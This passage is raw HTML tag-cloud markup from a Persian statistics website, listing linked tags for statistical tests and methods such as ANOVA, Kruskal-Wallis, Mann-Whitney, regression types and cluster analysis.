href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d9%88%d8%b3%d8%aa-%d9%87%d8%a7%d9%83/" rel="tag">آزمونهاي پوست هاك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمونهاي تعقيبي آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%d9%83%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يكطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b4-%d9%81%d8%b1%d8%b6-%d9%87%d8%a7%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">پيش فرض هاي آنووا</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b4-%d9%81%d8%b1%d8%b6%d9%87%d8%a7%d9%8a-%d8%a2%e2%80%8d%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">پيش فرضهاي آ‍مون آنووا</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو 